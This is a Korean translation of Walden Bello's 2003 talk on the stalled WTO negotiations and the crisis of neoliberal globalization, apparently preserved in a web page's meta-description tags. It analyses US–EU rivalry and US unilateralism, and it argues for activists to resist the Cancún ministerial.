일방적으로 자행된 미국의 헤게모니도 가난하고 억압받는 국가들을 위하여 그 어떤 유익한 결과를 가져올 수 없는 판국이다. 이들 모두는 우리의 골칫거리임이 밝혀졌다. 이에 반하여, 향후 시급한 우리의 과제로는 WTO, 세계은행, IMF의 체제를 해체시킬 수 없다면, 이의 영향력을 무력화시키기 위하여 미국과 그밖에 경제 강국들 사이의 첨예화된 경쟁력이라는 좋은 기회 자체를 활용하는 것이라 하겠다. 우리 앞에 놓인 시급한 과제는 칸쿤 각료회의를 좌절시키기 위하여 우리의 집단적인 노력을 한층 더 강화시켜야한다는 점이다. 이러한 관점에서 볼 때, 현재 WTO의 지도부에 의해 추진되고 있는 WTO를 위한 NGO자문위원회 설치에 대한 제안을 경계했으면 한다. 이러한 발상은 바로 우리의 전열을 분열시키고, 번복할 수 없는 합법성의 위기에 갇혀있는 세계자본주의기구의 엘리트층을 떠받치기 위하여 우리의 한가운데에 투입시킨 트로이의 목마라고 밖에 할 수 없다. ------------ * 이글은 2003년 5월 12-13일 멕시코에서 개최된 FTAA와 WTO반대 세계대회에서 발표됐으며, 계속하여 필자가 5월 18-21일 자카르타에서 개최된 국제평화협의회에서도 요약본으로 발표한 것을 기사연에서 번역한 것입니다. * 이의 원문은 Focus on the Global South의 홈페이지(http://focusweb.org)에서 볼 수 있습니다. 참고로 파일을 첨부합니다.">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=247">
<meta name="twitter:description" content="WTO의_교착상태와_세계화론자_프로젝트의_위기.hwp WTO의 교착상태와 세계화론자 프로젝트의 위기상황: WTO에 관한 최근 현황과 세계적 동향 * 글쓴이: 월덴 벨로 Walden Bello (Focus on the Global South) 옮긴이: 이미화 (기사연) 이 발표문은 2개의 영역으로 나뉘어져 있다. 첫 번째는 오는 9월 멕시코 칸쿤에서 개최될 제5차 WTO 각료회의에서 다루어질 협상에 관한 최근의 전개상황과 관련된 논평이며, 이의 대부분은 제네바에 주둔한 Focus on the Global South의 대외책임자인 Aileen Kwa로부터 제공된 자료에 근거한 것이다. 두 번째는 WTO의 발전적 전개방향과 이와는 다른 양상의 모습을 띤 세계적 정황을 묘사한 것이다. I. WTO의 최근 전개양상 1. 아마도 최근 제네바에서 전개된 WTO의 진척상황을 최선으로 성격지우라면 현재 WTO의 협상문제는 실질적으로 교착상태에 빠져 있다고 하겠다. - 이러한 교착상태는 필경 농업협상분야의 분열된 양상에서 단적으로 알 수 있다. 농업협상분야의 스투아트 하빈손(Stuart Harbinson) 의장이 마련한 초안은 그 어느 쪽으로부터도 지지를 받지 못하는 고아의 신세가 되고 말았다. 미국과 케른 그룹(Cairns Group)은 제안된 관세감축안이 너무 얄팍하다고 본 반면, 유럽과 일본은 너무 두터운 것으로 보는 입장이다. 개도국들은 의장의 초안에서 개도국들을 위한 매우 실질적인 관세감축안이 요구된다는 사항에 대해 관심을 갖고 있다. 이들은 또한 의장이 제안한 “전략적 생산품”에 대한 폭넓은 개념을 요구하고 있는데, 이는 보다 낮은 관세감축안을 적용시키기 위하여 적지 않은 “전략적 생산품목”을 확보하려는 데 있다. 여기서 한 가지 주목해야 할 사실은, 미국과 유럽연합이 서로 협상의 우위를 다투면서 개도국들의 전열을 분열시켰다는 점이다. 브라질, 우루과이, 태국 등 Cairns Group에 속한 국가들은 미국의 편에서 유럽연합과 일본의 입장에 반대하는 형국이다. 한편 유럽연합은 우루과이라운드의 형태보다 더 유동적인 형태의 자유화로 교체될 농업의 자유화를 위한 대안을 바라는 인도와 그밖에 여러 개도국들로부터 지지를 얻어냄으로써 힘이 실려졌다. 어쨌든 이의 장기적이고도 단기적인 문제는 바로 칸쿤 각료회의 이전에 협상의 양식들에 관한 합의가 전혀 이루어질 기미가 없다는 데에 있다. - 무역과 관련된 지적소유권(TRIPs)과 공공보건의료 분야에서는 미국의 역할과 관련하여 어떤 유연성도 확보하지 못한 실정이다. 미국은 3가지 질병인 후천성면역결핍증-에이즈, 말라리아, 결핵과 관련된 의약품인 경우에만 특허권을 자유롭게 할 것이라는 입장을 계속 굽히지 않고 있다. 이러한 입장은 개도국들이 거부해왔기 때문에, 미국은 현재 공공보건의료의 문제점을 위하여 특허권의 통제 완화방식을 논의하는 것이 아니라 “공공보건의료의 위기상황”(public health crises)에 관한 논의를 펼치고 있다고 하겠다. 전하는 바에 의하면, 미국의 협상단들은 개도국 협상단들에게 자신들의 입장을 바꿀 수 없다는 점을 분명히 했으며, 만일 협상에서의 어떤 변화를 원한다면 제약회사기업들에게 직접 요구해야 할 것이라고 주장했다. 또 하나의 혼란스러운 문제는 사무총장인 수파차이 박사 자신이 “실제로는 미국에서 브라질과 인도에 이르기까지 이들의 제조업들은 원칙적으로 특허권의 억제완화로 인해 혜택을 받을 것”이라고 주장하면서 협상의 난항에 대한 이들의 책임을 유포시키고 있는 판국이다. - 새로운 이슈인 투자자유화, 경쟁정책, 정부조달투명성, 무역원활화에 관하여 유럽연합은 현재 유럽연합 쪽의 변화양상에서 농업의 자유화문제에 이르기까지 이들 이슈들에 관한 협상들을 착수하기 위한 결정을 단독으로 처리하고자 노력중이다. 이들은 개도국들에게 이들 이슈들의 자유화는 자신들의 고유한 상품을 위한 것이라는 논리를 주장하고 있다. 일부의 변화를 끌어내기 위하여, 전하는 바에 따르면, 미국은 이들 네 가지 분야에 관한 협상들이 단독으로 처리될 수 있도록 “개별처리방안”(unbundle)을 제안했다. 유럽연합은 공식적으로 미국의 이러한 제안에 동의했지만, 이들은 여전히 이들 네 가지 분야를 함께 처리하는 방안을 선호하는 입장이다. 유럽연합은 또한 현재 얼마나 많은 모임들이 이루어져야하는가 등의 절차상 양식문제들에 대하여 칸쿤에서 합의하기로 예정되어있는 양식들에 관한 협상들로 국한시킨다는 입장을 취하면서 독립적 양식에 대한 개도국들의 우려를 회피하고 있다. 유럽연합의 이러한 입장은 이들 협상들의 주체들과 일차적인 합의 없이 협상들을 착수하기 위하여, 백지수표를 유도해내려는 시도라며 개도국들로부터 거센 반감을 사고 있다. - 개도국들의 커다란 두 가지 관심분야에 대한 협상에 있어서는 전혀 달라진 점이 없었다. 이는 특별차별대우와 이행(Special and Differential Treatment and Implementation)에 관한 문제로서, 후자문제는 몇 주 전 방콕회의에서 만났던 유럽연합의 통상최고책임자인 파스칼 라미(Pascal Lamy)가 이행문제와 관련하여 반드시 다루어져야 할 최 우선순위 두세 가지 사안에 대해 합의할 수 없다고 비난하면서 거리낌 없이 개도국들에게 책임을 전가한 점은 매우 흥미로운 일이라 아니할 수 없다. 2. 이러한 모든 사항은 무엇을 뜻하는가? 그렇다면 칸쿤 각료회의는 무엇을 의미하는가? 몇 주 전, 방콕회의에서 우리는 파스칼 라미에게 이러한 물음을 제기했었다. 흥미롭게도 그의 답변은 이러한 질문을 빗겨가는 것이었으며, 2004년까지 마무리 지을 협상들을 위한 도하 각료회의의 요구사항에 따른 전반적인 전개과정을 살펴보면, “몇몇 분야에서 협상의 3분의 2가 통과됐으며, 몇몇 분야에서는 절반 정도가, 그리고 나머지 분야에서는 3분의 1이 통과된 상황이며, 지적재산소유권에서는 98%가 이루어졌다”고 보기 때문에, 상황은 그다지 나쁜 것만은 아니라고 단순하게 대답했다. 현 시점에서, 각료들의 역할은 포괄적 타협을 가져오기 위하여 여러 분야에서 동시다발적으로 협상들을 수행하는 것이다. 하지만 회원 국가들이 현재까지 너무 많은 핵심 분야에 있어서 협상의 양식들조차 합의할 수 없는 상황이기 때문에, WTO는 차기 칸쿤 각료회의에서 무엇을 할 수 있을 것인가에 대한 커다란 난관에 봉착했다고 할 수 있다. 아마도 이는 현시점에서 어찌하여 WTO의 핵심관료들이 협상중인 이슈들에 관한 합의사항들을 발표하게 될 차기 공식선언에 대해 논의하는 것이 아니라, 도하각료회의 이후 진행된 활동상황에 대하여 여러 협상그룹들이 마련한 짧은 보고서를 작성하면서 현재 진행 중인 협상들에 관한 “진행보고서”의 형태로서 “코뮈니케”(communique)를 발표하는 문제를 논의할 수밖에 없는 상황이라는 점을 보여주는 단면이라 할 수 있다. 3. 칸쿤 각료회의에서는 최근의 미국과 유럽 사이의 무역관계가 보다 악화된 상황이기 때문에, 도하와 같은 형태의 결과를 가져오리라는 희망은 더욱 무색해졌다고 볼 수 있다. 유럽연합은 WTO의 사법배심원이 WTO의 규칙위반으로 판명한 수출업자들을 위한 세금우대조치에 대하여 2003년 말까지 미국에 제재를 가하겠다고 위협해왔다. 이에 대한 보복조치로 간주돼왔던 사안으로, 미국은 유전자변형식품에 대한 유럽연합의 사실상 전면금지조치(moratorium)에 대항하여 WTO에 정식으로 소송을 제기할 것이라고 밝혔다. 이미 기존의 미국과 유럽연합 사이의 무역마찰뿐만 아니라 미국의 이라크침공으로 빚어진 미국과 프랑스, 독일 간의 보다 악화된 대립양상이 발생했기 때문에, 최근의 이러한 움직임은 칸쿤 각료회의 이전에 농업과 그밖에 여러 무역문제들에 있어서 협상의 양식들에 관한 합의적 위치에 도달해야 할 양측으로서는 결코 좋은 징조들이라 할 수 없다. 1999년 시애틀의 3차 WTO 각료회의가 무산되었던 것은 시애틀 회의장소에서 발생한 개도국들의 반란과 길거리의 대규모 대중시위뿐만 아니라, 농업과 환경 및 노동기준에 관한 미국과 유럽연합 사이의 해결되지 않은 마찰 때문이라는 점을 반드시 상기해야 할 필요가 있다. 미국의 통상대표인 로버트 조엘맄(Rovert Zoelick)과 유럽연합의 통상최고책임자인 파스탈 라미는 개인적으로 긴밀한 친구관계이지만, 칸쿤 각료회의에 앞서 워싱턴과 브뤼셀 사이의 이견을 해소하라는 요청을 받고 있는 현실에 놓여 있지만, 현재 주어진 상황적 여건들은 2001년 11월 도하각료회의 이전보다 더욱 어려운 처지라고 할 수 있다. 당시 미국과 유럽연합은 테러주의와의 전쟁과 아프가니스탄에 대한 무력개입에 관하여 공동의 입장을 취했었으며, 워싱턴은 아직 철강수입에 관한 40%의 보호관세조치를 제기하지 않았었으며, 미국의 농업종사자들을 위한 1,000억 달러의 국가보조금이 이미 통과됐었다. 그럼에도 불구하고, 조엘맄과 라미가 도하 각료회의에서 마침내 이루어냈던 것처럼 미국과 유럽연합의 협정을 이루어내기 위한 수완가로서 발휘할 이들의 능력을 과소평가하지 않는 점이 중요하다고 생각한다. II. WTO 협상에 대한 세계적 상황과 위기국면 WTO의 난항을 이해하기 위한 콘텍스트로는 세계화론자 프로젝트의 위기상황, 그리고 미국의 대외정책의 주요특징으로 나타난 일방주의에 있다고 하겠다. 1. 우선 세계화론자 프로젝트의 특징과 이의 진척상황을 개괄해보면 다음과 같다. - 세계화는 세계기업의 이윤추구 논리에 의해 범지구적으로 추진된 자본과 생산 그리고 시장의 가속화된 통합을 의미한다. - 이는 신자유주의적 이데올로기의 통치수단을 동반한 전개과정이며, 민영화와 규제철폐 그리고 무역자유화를 제도화시킴으로써 “시장의 자유화”(liberating the market)를 중점으로 한 체제이다. - 세계화는 시기적으로 2번의 단계를 거쳤다. 첫 번째는 19세기 초부터 시작하여 1914년 제1차 세계대전 발발 때까지 지속됐었으며, 두 번째는 1980년대 초부터 오늘날까지 전개되어지고 있는 양상을 보여준다. 세계화가 단절된 시기에는 상당한 정도의 국가적 개입으로 특징지어진 국가자본주의 경제의 지배형태가 두드러졌으며, 무역과 자본의 흐름에 대해서는 상당한 규제의 성격을 띤 국제적 경제시스템을 보여주었다. 2. 세계화의 두 번째 시기는 1995년 WTO의 창립과 함께 절정에 이르렀다고 생각된다. 이의 성과를 가져온 승리주의는 1996년 싱가포르 WTO 각료회의에서 세계은행, WTO, IMF에 의한 공동선언에서 보여주었는데, 이들 세 기구들은 향후 곧 시행해야 할 과제로서 범지구적 번영을 보장할 수 있는 세계 경제 통치체제의 기본 틀이 창출될 수 있도록 WTO, IMF, 세계은행의 정책들이 하나가 되는 “결집력”(coherence)을 가져와야할 것이라고 주장했다. 경제학자들과 이의 설립을 추진한 나머지 군단들은 강력한 경제국가나 빈약한 경제국가 모두에게 적용될 “규칙에 입각한”(rule-based) 세계무역의 체제를 출범시키면서 WTO는 자본주의적 세계통치체제의 옥석이라며 축배를 들었다. 조르지 소로스에 따르면, WTO의 중요성은 “미국이 기꺼이 자체의 국가법을 종속시키고자 하는 유일한 국제기구”로서 존재한다는데 의의가 있다고 주장했다. 3. 하지만 겨우 5년이 지나면서 세계화론자의 프로젝트는 내부의 “강경파”(hard)인 대처-레이건 버전이건 “온건파”(soft)로서 “안전망”(safety nets)을 갖춘 세계화의 모습을 주장하는 블레어-소로스 버전이건 간에, 결과적으로 매우 심각한 문제에 봉착했다. 이러한 위기적 상황을 보여주는 3대 주요 사건을 살펴보면 다음과 같다: - 첫 번째는 1997년도 아시아의 금융위기에서 나타났다. 이는 세계화의 교리 가운데 하나인 자본거래의 자유화가 심각하게 동요될 수 있다는 점을 보여주었다. 이는 또한 동아시아의 경제를 붕괴시킨 주요 요인으로서, 인도네시아의 2천2백만 인구와 태국의 1백만 인구가 불과 수개월 만에 빈곤선 이하의 삶으로 추락되는 양상을 보여주었던 것이다. 아시아의 금융위기는 자유화된 자본유통의 으뜸가는 세계기구인 IMF의 스탈린그라드(Stalingrad of the IMF)였으며, 세계은행과 더불어 조성됐던 구조적 재조정 프로그램이 경기부양책을 제도화시키면서 가난을 보다 증폭시키고 불평등을 보다 심화시키면서 거의 예외 없이 실패했었다는 점을 보여주었던 아프리카와 라틴아메리카의 역사적 사실에 대한 비평을 불러왔던 것이다. 경제위기와 더불어 아시아의 금융위기는 결과적으로 세계화론자의 프로젝트에 대한 합법성과 신빙성에 있어서 중대한 위기를 초래했으며, 신자유주의의 주요 두뇌집단이었던 제프레시 사치스(Jeffresy Sachs), 자그디쉬 바그와티(Jagdish Bhagwati), 조셉 스티글리츠(Joseph Stiglitz), 조르지 소로스(George Soros) 등의 이탈현상을 가져왔다. - 두 번째 위기국면은 1999년 12월 시애틀의 제3차 WTO 각료회의에서 나타났다. 이는 치명적인 폭발력으로 표출되었던 3가지 휘발성 요인의 융합에 기인한 것으로, 시애틀 회의장에서 보여준 개도국들의 거센 반발, 길거리에서 보여준 5만 명의 거대한 항의시위, 그리고 특히 농업분야에서 미국과 유럽연합 사이의 미해결된 무역마찰이 주된 요인이었다. - 세 번째 위기국면은 2001년 3월의 주식시장 폭락과 클린턴시대의 벼락경기 종말에서 나타났다. 이는 본질적으로 과잉생산설비의 위기에 대한 징후로서, 대량의 과잉생산능력 자체가 주요 조짐으로 나타났던 것이다. 주가폭락에 앞서, 1997년 이래 미국 기업의 이익은 뚜렷한 성장세를 가져오지 못했었다. 이는 산업분야의 과잉설비문제와 관련된 것으로, 이의 가장 눈에 띠는 징표로는 세계적으로 설비용량의 2.5%만 사용되고 있는 것으로 알려진 주요 전자통신 분야에서 나타났다. 실물경제의 침체현상은 자본으로 하여금 금융 분야로 전환하도록 주도했었으며, 결과적으로 주식가치의 고공 상승을 가져왔다. 하지만 금융계의 수익성은 실물경제의 이윤율과 너무 큰 편차로 벗어날 수 없는 상황이기 때문에, 주가의 폭락은 불가피했으며, 마침내 2001년 3월 발생한 주가폭락사태는 오늘날 우리가 겪고 있는 최장의 경기침체와 불황의 연속으로 이어지는 결과를 초래한 것이다. 현재의 경제위기는 단순히 정상적인 기업들의 주기적인 하강국면으로만 볼 수 없는 형국이다. 이는 경제학자인 니콜라이 콘드라티에프가 일컬은 소위 콘드라티에프 파장(Kondratieff Wave)에 입각한 하강국면을 보여준 것이라 하겠다. 콘드라티에프는 새로운 상승국면 이전에 장기간의 경기침체를 주도하면서 새로운 기술과학의 폭발에 따른 상승국면과 새로운 기술과학의 소진에 따른 하강국면으로 나타나는 50-60년 주기의 “장기파동”(long wave)을 매개로 한 자본주의의 진행과정을 관찰했던 경제학자이다. 현재 우리는 60년대 후기와 70년대에 발생했던 경기의 파도인 물마루 사이의 골에 놓여있는 것이다. 4. 세계화, 신자유주의, 그리고 과잉생산설비의 위기현상은 부시행정부의 경제정책을, 그중에서도 일방주의자적인 공세정책을 이해할 수 있는 정황을 제공해준다고 하겠다. 세계화론자가 추구하는 공동의 프로젝트는 세계경제를 확대 발전시키는데 있어서, 세계적인 자본주의 엘리트층의 공동이익과 이들의 근본적인 상호의존 관계를 표명했다. 하지만 세계화는 국가별 엘리트층 사이의 경쟁관계를 타파하지 못했던 것이다. 사실, 미국과 유럽연합의 지배계층 엘리트들은 미국의 군산복합체에서 보여주듯이 성격상 보다 국수주의적일뿐만 아니라, 국가를 위한 생존과 번영의 논리에 있어서 보다 결합된 형태로 나타나는 파벌주의자들이라 할 수 있다. 정말로 80년대 이래 확산되고 있는 세계경제체제에 있어서, 세계적 자본주의 계층의 공동 이익을 강조하는 보다 세계화론적인 지배엘리트주의 집단과 미국기업 이윤의 지상권이 보장되기를 원하는 보다 국수주의적인 패권주의자적 파벌 집단 사이의 분명한 대립양상이 존재해왔던 것이다. 로버트 브레너(Robert Brenner)가 지적한바와 같이, 빌 클린턴과 그의 재무부장관이었던 로버트 루빈의 정책들은 세계 자본주의 계층의 번영을 근간으로 한 세계경제의 확대 발전에 일차적인 중점을 두었다. 예를 들면, 이들은 1990년대 중반에 일본과 독일 경제의 회복을 촉진시키기 위한 수단으로 강력한 달러화정책을 추진함으로써, 이들은 미국의 상품과 서비스분야를 위한 시장의 역할을 감당할 수 있었던 것이다. 반면에, 보다 초기의 국수주의자였던 레이건 행정부는 미국경제를 위하여 일본과 독일의 경제를 희생시키면서 미국경제를 위한 경쟁력을 만회하기 위하여 약한 달러화정책을 도입했었다. 현재 우리는 조지 부시행정부의 출범과 함께 약한 달러화정책을 비롯해 이전의 국수주의적 경제정책들로 후퇴하고 있는데, 이는 다른 중심 국가들의 경제들을 희생시키면서 미국경제를 소생시키고, 세계적인 경기침체의 조건들 가운데서도 세계적 자본주의 계층의 이익보다는 미국기업의 엘리트층을 위한 이익을 최우선으로 하는 정책을 의미한다고 하겠다. 5. 부시행정부는 경제적으로 미국기업 엘리트층의 세계적인 지배체제를 구축하기 위하여 일방주의적인 국수주의적 정치경제정책을 펼침으로써 클린턴시기의 세계화론자주의적인 정치경제정책을 대체시켰는데, 이는 미국의 군사적 패권주의를 보장하려는 공격적인 군사정책과 병행한 것이다. 여기서 이러한 접근법으로 나타난 몇 가지 두드러진 다른 양상들을 지적해보면 다음과 같다. ? 부시의 정치경제는 미국의 경제적 파워를 반영하지 않는 절차를 보증하는 문제에 있어서, 미국이라는 국가에 의해 관리되지 않는 세계화의 과정에 대해서는 매우 신중한 태도를 취하고 있다. 세계화를 추진하기 위하여 시장유일의 정책을 허용한다는 것은 주요한 미국기업들을 세계화정책의 희생물로 가져올 수 있으며, 이로써 미국경제의 유익을 양보할 수밖에 없는 결과를 초래할 수도 있기 때문이다. 따라서 자유시장정책이라는 미사여구에도 불구하고, 우리는 결국 무역과 투자 그리고 정부의 계약과 관련된 처리문제에 있어서 매우 보호주의적인 입장을 띠고 있는 집단을 보게 된다. 이는 마치 부시주의자의 좌우명은 미국을 위해서는 보호주의이며 나머지 우리를 위해서는 자유무역인 것처럼 보이게 한다고 말할 수 있다. ? 이는 필경 다국간상호자유무역주의가 일반적으로 세계적 자본주의 계급의 이익을 촉진시키는 반면, 다방면에 있어서 특정한 미국기업의 이익에는 저촉되는 경우가 발생할 수 있는 까닭으로, 세계경제 통치체제의 방안으로 나타난 다국간상호무역주의 자체를 경계하는 태도라 할 수 있다. WTO를 향한 부시 추종자들의 이율배반적 모순이 확산되는 모습은 미국이 WTO에서 적지 않은 통치력을 상실했다는 점과, 미국의 자본을 손상시키게 되며 전반적으로 세계 자본주의체제의 이익을 담보하게 될 통치체제라는 사실에서 유래한다. ? 부시 추종자들에게 있어서 전략적 파워란 궁극적인 힘의 논리를 의미한다. 경제적 파워는 전략적 파워를 획득하기 위한 수단이다. 이는 부시통치 아래서 지배엘리트계층의 주요 파벌주의가 바로 냉전에서 승리했던 군수산업체의 권력조직에 있다는 현실과 무관하지 않다. 이러한 축과 더불어 세계화론자와 일방주의자 또는 국수주의자 사이의 마찰은 중국에 대한 접근법에서 나타난다. 세계화론자의 접근법은 근본적으로 중국의 중요성을 하나의 투자 지역 및 미국의 자본을 위한 시장으로 간주하면서 중국과의 교류를 강조하는 입장이다. 반면에 국수주의자들은 중국을 하나의 전략적인 적국으로 간주하고 있으며, 중국의 성장을 지원하기 보다는 이를 견제하려는 입장이다. 6. 따라서 워싱턴의 일방주의자적 경제 전략들의 핵심적 구성요소를 보면 다음과 같다: - 오일에 대한 통치권으로, 유럽연합뿐만 아니라 오일이 부족한 중국에 대해서도 전략적으로 직접적인 통치력을 발휘하려는 움직임 - 무역과 투자 문제에 있어서 공격적인 입장의 보호무역제도 - 중심에 있는 경제국가들 사이의 경쟁자들에게 경제적 위기에 대한 대가를 치르게 하고 미국경제를 위한 경쟁력을 회복하기 위하여 취하고 있는 달러화가치에 대한 공격적인 시장조정 작업 - 미국의 주요산업체의 이익을 추구하기 위하여 다국적 기구들에 대한 공격적인 조정의 처리방식으로, 이러한 모습은 WTO뿐만 아니라 IMF에서도 공공연히 볼 수 있다. 이는 예를 들어 IMF가 개도국들에게 채무자로부터의 보호조치를 취해주면서 개도국들의 채무관계를 재조정할 수 있도록 제안한 채무재조정독립체제(Sovereign Debt Restructuring Mechanism)의 기획안을 최근에 미국 재무부가 무력화시킨 사실에서도 확연히 드러난다. 이미나 상당히 빈약한 채무관계제도라고밖에 할 수 없는 SDRM까지도 미국은행들의 이윤추구를 쫒는 미국 재무부의 반대로 무산되고 말았다. 7. 범지구적 정치경제적 통치제도로서의 다국간상호자유무역주의의 커다란 이점은 바로 여러 동맹국들을 위한 제도에 대한 방어 자체를 무력화시키고 이로부터 혜택을 받지 못하는 대중들 가운데 다소의 합법성과 여론의 합의를 도출해내는 것이었다고 할 수 있다. 일방주의의 가장 큰 문제점은 과대 확장주의, 또는 미국의 목적과 이를 달성하기 위하여 필요한 자원들 사이의 잘못된 결합적 요소에 있다고 하겠다. 성공적인 제국주의적 통치경영을 위한 주된 근거는 국가적 세계적 경제를 팽창시키는 데에 있다. 이러한 모습은 이 세상에서 오랫동안 존재할 수 없을 것이다. 더욱이 이를 위한 방편에는 경제적 정치적 자원뿐만 아니라 정치적 이데올로기적 자원 또한 마찬가지로 포함되기 때문이다. 합법성 없이, 소위 그람시(Gramsci)가 일컫는 지배계층의 “합의” 없이, 단순한 제국주의적 경영방식의 통치제도는 견고할 수 없다고 하겠다. 고대 로마제국은 장기적인 통치제도의 안전성 보장이라는 유사한 문제에 봉착하여, 제국의 영토 곳곳에 지배그룹과 노예가 아닌 계층들에게 로마시민권의 확대 방안을 제안했으며, 그 당시로서는 가장 방대한 규모로 집단적인 대중의 충성심을 획득하는데 성공한 결과 700년이란 세월의 제국통치를 유지시켰던 것이다. 미국의 일방주의자들은 소위 군사적 지배통치를 수행하는데 있어서 그러한 “도덕적 요소”조차 갖추고 있지 못한 실정이다. 8. 과대확장논리는 상대적인 것으로, 이에 대한 커다란 반작용을 가져오기 마련이다. 사실, 과대 확장된 힘은 이에 대한 저항세력이 보다 거대한 규모로 증가될 경우에는 자체의 물리적 파워를 상당한 정도로 증강시킨다 할지라도 보다 악화된 상황에 처하게 될 것이다. 여기서 과대확장논리에 따른 주요 지표들을 살펴보면 다음과 같다: ? 식민지 통치체제를 위하여 안보의 토대로서 복무하게 될 이라크의 새로운 정치질서 창출에 대한 워싱턴의 무능력 ? 카불 외곽지역의 아프가니스탄 내 친미정권을 강화시키는데 있어서 실패한 점 ? 중요한 동맹국인 이스라엘이 워싱턴의 전폭적 지지를 업고도 팔레스타인 주민들의 반란을 진압할 수 없는 무능력 상황 ? 중동지역과 동남아시아지역의 아랍계통과 이슬람계의 거센 반감의 확대로 이슬람의 근본주의자들을 위한 거대한 이데올로기적 확산을 가져온 결과로서, 이는 바로 오사마 빈라덴이 최우선으로 바라던 요건이었다. ? 냉전체제의 대서양연합체제 몰락, 그리고 독일과 프랑스를 중심으로 한 대응체제로서의 새로운 연합의 형태 출현 ? 미국의 일방주의와 군사주의 및 경제적 패권주의에 대항하는 강력한 범지구적 시민사회운동의 확대 발전양상으로, 가장 최근의 범지구적 반전운동은 매우 중요한 사회적 표출이라 할 수 있다. ? 부시행정부가 중동문제로 골몰한 시기에 워싱턴 고유의 뒷마당인 브라질, 베네수엘라, 에콰도르에서 출현한 반신자유주의운동, 반미운동 세력들의 부상. ? 군비지출이 적자예산으로 이루어지고, 적자지출이 점점 외부자원의 금융에 의존하게 됨에 따라, 이미 경기침체의 고통을 겪으면서 보다 심화된 경제계의 압력과 긴장관계를 유발시키는 현상 속에서 미국경제에 대한 군사주의의 부정적 영향력이 점차 확대되는 현상. 요컨대, 우리는 장기간의 경제적 위기, 세계적 저항의 확산, 중심 국가들 사이의 힘의 영향력 재현, 그리고 제국주의자 내부의 분명한 모순현상 재출현 등으로 특징짓는 역사적 대 혼란기에 돌입했다고 할 수 있다. 현재로서는 적지 않게 미국의 파워를 존중해야하겠지만, 우리는 이를 지나치게 과대평가할 필요는 없다고 생각한다. 미국은 심각할 정도로 과대 확장되어 있다는 징조들이 나타나고 있으며, 또한 완력에 대한 징후들이 출현했다는 점은, 사실 전략적으로 약점을 나타내는 징조라 할 수 있다. 끝으로, 오는 9월 칸쿤에서 열릴 5차 WTO 각료회의를 위한 준비활동에 있어서 우리의 과제를 위하여 앞서 언급한 분석내용에 대하여 중요한 해설을 밝히고 싶다. 이들은 다국간상호자유무역주의를 수호하기 위한 전략을 수립하고, IMF와 세계은행, WTO 체제를 떠받치기 위하여 미국의 경쟁자들과 협력하는 것으로 착각하지 말아야할 것이다. 다국간 기구들에서 제도화된 미국의 헤게모니도, 그리고 일방적으로 자행된 미국의 헤게모니도 가난하고 억압받는 국가들을 위하여 그 어떤 유익한 결과를 가져올 수 없는 판국이다. 이들 모두는 우리의 골칫거리임이 밝혀졌다. 이에 반하여, 향후 시급한 우리의 과제로는 WTO, 세계은행, IMF의 체제를 해체시킬 수 없다면, 이의 영향력을 무력화시키기 위하여 미국과 그밖에 경제 강국들 사이의 첨예화된 경쟁력이라는 좋은 기회 자체를 활용하는 것이라 하겠다. 우리 앞에 놓인 시급한 과제는 칸쿤 각료회의를 좌절시키기 위하여 우리의 집단적인 노력을 한층 더 강화시켜야한다는 점이다. 이러한 관점에서 볼 때, 현재 WTO의 지도부에 의해 추진되고 있는 WTO를 위한 NGO자문위원회 설치에 대한 제안을 경계했으면 한다. 이러한 발상은 바로 우리의 전열을 분열시키고, 번복할 수 없는 합법성의 위기에 갇혀있는 세계자본주의기구의 엘리트층을 떠받치기 위하여 우리의 한가운데에 투입시킨 트로이의 목마라고 밖에 할 수 없다. ------------ * 이글은 2003년 5월 12-13일 멕시코에서 개최된 FTAA와 WTO반대 세계대회에서 발표됐으며, 계속하여 필자가 5월 18-21일 자카르타에서 개최된 국제평화협의회에서도 요약본으로 발표한 것을 기사연에서 번역한 것입니다. * 이의 원문은 Focus on the Global South의 홈페이지(http://focusweb.org)에서 볼 수 있습니다. 참고로 파일을 첨부합니다.">
<meta name="twitter:title" content="WTO의 교착상태와 세계화론자 프로젝트의 위기상황">
<meta name="twitter:card" content="summary">
<meta name="title" content="WTO의 교착상태와 세계화론자 프로젝트의 위기상황">
<meta name="description" content="WTO의_교착상태와_세계화론자_프로젝트의_위기.hwp WTO의 교착상태와 세계화론자 프로젝트의 위기상황: WTO에 관한 최근 현황과 세계적 동향 * 글쓴이: 월덴 벨로 Walden Bello (Focus on the Global South) 옮긴이: 이미화 (기사연) 이 발표문은 2개의 영역으로 나뉘어져 있다. 첫 번째는 오는 9월 멕시코 칸쿤에서 개최될 제5차 WTO 각료회의에서 다루어질 협상에 관한 최근의 전개상황과 관련된 논평이며, 이의 대부분은 제네바에 주둔한 Focus on the Global South의 대외책임자인 Aileen Kwa로부터 제공된 자료에 근거한 것이다. 두 번째는 WTO의 발전적 전개방향과 이와는 다른 양상의 모습을 띤 세계적 정황을 묘사한 것이다. I. WTO의 최근 전개양상 1. 아마도 최근 제네바에서 전개된 WTO의 진척상황을 최선으로 성격지우라면 현재 WTO의 협상문제는 실질적으로 교착상태에 빠져 있다고 하겠다. - 이러한 교착상태는 필경 농업협상분야의 분열된 양상에서 단적으로 알 수 있다. 농업협상분야의 스투아트 하빈손(Stuart Harbinson) 의장이 마련한 초안은 그 어느 쪽으로부터도 지지를 받지 못하는 고아의 신세가 되고 말았다. 미국과 케른 그룹(Cairns Group)은 제안된 관세감축안이 너무 얄팍하다고 본 반면, 유럽과 일본은 너무 두터운 것으로 보는 입장이다. 개도국들은 의장의 초안에서 개도국들을 위한 매우 실질적인 관세감축안이 요구된다는 사항에 대해 관심을 갖고 있다. 이들은 또한 의장이 제안한 “전략적 생산품”에 대한 폭넓은 개념을 요구하고 있는데, 이는 보다 낮은 관세감축안을 적용시키기 위하여 적지 않은 “전략적 생산품목”을 확보하려는 데 있다. 여기서 한 가지 주목해야 할 사실은, 미국과 유럽연합이 서로 협상의 우위를 다투면서 개도국들의 전열을 분열시켰다는 점이다. 브라질, 우루과이, 태국 등 Cairns Group에 속한 국가들은 미국의 편에서 유럽연합과 일본의 입장에 반대하는 형국이다. 한편 유럽연합은 우루과이라운드의 형태보다 더 유동적인 형태의 자유화로 교체될 농업의 자유화를 위한 대안을 바라는 인도와 그밖에 여러 개도국들로부터 지지를 얻어냄으로써 힘이 실려졌다. 어쨌든 이의 장기적이고도 단기적인 문제는 바로 칸쿤 각료회의 이전에 협상의 양식들에 관한 합의가 전혀 이루어질 기미가 없다는 데에 있다. - 무역과 관련된 지적소유권(TRIPs)과 공공보건의료 분야에서는 미국의 역할과 관련하여 어떤 유연성도 확보하지 못한 실정이다. 미국은 3가지 질병인 후천성면역결핍증-에이즈, 말라리아, 